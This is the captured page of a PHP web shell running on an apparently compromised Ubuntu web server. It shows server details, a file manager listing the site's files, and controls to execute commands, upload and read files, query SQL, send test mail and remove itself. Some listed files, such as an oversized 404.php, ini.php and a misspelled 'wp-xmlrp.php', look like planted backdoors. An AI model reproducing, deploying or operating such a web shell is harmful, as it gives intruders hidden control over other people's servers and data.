 Uname: Linux 4.15.0-115-generic #116-Ubuntu SMP Wed Aug 26 14:04:49 UTC 2020 x86_64 [exploit-db.com]
Windows-1251
User: 33 ( www-data ) Group: 33 ( www-data )
Server IP:
Php: 7.2.24-0ubuntu0.18.04.10 Safe mode: OFF [ phpinfo ] Datetime: 2022-03-10 10:46:26
Hdd: 24.06 GB Free: 19.54 GB (81%)
Client IP:
Cwd: /home/ public/ drwxr-xr-x [ home ]
[ Sec. Info ] [ Mail Test ] [ Files ] [ Console ] [ Sql ] [ Self remove ]
File manager
Name Size Modify Owner/Group Permissions Actions
[ - ] dir 2022-03-10 09:29:13 www-data/www-data drwxr-xr-x R T
[ . ] dir 2022-03-10 09:32:57 www-data/www-data drwxr-xr-x R T
[ .. ] dir 2022-01-25 19:37:51 root/root drwxrwxr-x R T
[ .tmp ] dir 2022-03-09 14:37:31 www-data/www-data drwxr-xr-x R T
[ .well-known ] dir 2022-01-25 19:46:43 root/root drwxr-xr-x R T
[ assets ] dir 2022-03-03 07:34:42 www-data/www-data drwxrwxr-x R T
[ blog ] dir 2022-01-25 22:21:37 root/root drwxr-xr-x R T
[ css ] dir 2022-01-25 18:22:25 root/root drwxr-xr-x R T
[ fonts ] dir 2019-10-20 05:59:26 www-data/www-data drwxrwxr-x R T
[ img ] dir 2022-03-07 05:09:50 www-data/www-data drwxrwxr-x R T
[ js ] dir 2022-01-25 20:18:58 www-data/www-data drwxrwxr-x R T
[ pdf ] dir 2022-03-06 11:30:19 www-data/www-data drwxrwxr-x R T
[ piraeus ] dir 2022-03-08 10:28:09 www-data/www-data drwxr-xr-x R T
.htaccess 782 B 2022-01-25 20:00:09 root/root -rwxr--r-- R T E D
404.php 93.50 KB 2022-03-04 08:44:43 www-data/www-data -rw-r--r-- R T E D
cleansrc.zip 106.48 MB 2022-01-25 18:20:25 root/root -rw-r--r-- R T E D
favicon.ico 0 B 2019-10-20 05:59:25 www-data/www-data -rwxrwxr-x R T E D
ini.php 107.39 KB 2022-02-20 01:00:58 www-data/www-data -rw-r--r-- R T E D
mix-manifest.json 70 B 2019-10-20 05:59:50 www-data/www-data -rwxrwxr-x R T E D
php.ini 78 B 2022-03-10 10:46:26 www-data/www-data -rw-r--r-- R T E D
robots.txt 24 B 2022-01-25 18:15:12 root/root -rw-r--r-- R T E D
wp-xmlrp.php 21.09 KB 2019-06-02 03:34:40 www-data/www-data -rw-r--r-- R T E D
Copy >>
Change dir: Read file:
>> >>
Make dir: (Writeable) Make file: (Writeable)
>> >>
Execute: Upload file: (Writeable)
>> Choose File No file chosen >>